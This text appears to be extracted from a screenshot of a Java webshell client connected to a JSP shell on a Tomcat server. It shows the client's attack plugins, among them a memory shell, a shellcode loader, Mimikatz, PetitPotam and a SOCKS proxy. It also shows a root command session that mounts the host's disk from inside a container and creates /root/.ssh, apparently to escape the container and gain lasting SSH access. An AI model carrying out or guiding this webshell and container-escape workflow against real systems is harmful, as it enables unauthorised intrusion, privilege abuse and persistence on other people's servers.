 Url:http://10.10.0.105:2002/0NLzK7.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/usr/local/tomcat/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.4.0-142-generic os.arch: amd64
/usr/local/tomcat/ >fdisk -l
Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00063af9
Device Boot Start End Sectors Size Id Type
/dev/sda1 * 2048 16779263 16777216 8G 83 Linux
/dev/sda2 16781310 20969471 4188162 2G 5 Extended
/dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris
/usr/local/tomcat/ >mkdir /test && mount /dev/sda1 /test
mkdir: cannot create directory '/test': File exists
/usr/local/tomcat/ >cd /test
/test
/test >cd root
2>&1: 1: cd: can't cd to root
/test >cd /root
/root
/root >mkdir .ssh
/root >cd .ssh
/root/.ssh
/root/.ssh >
完成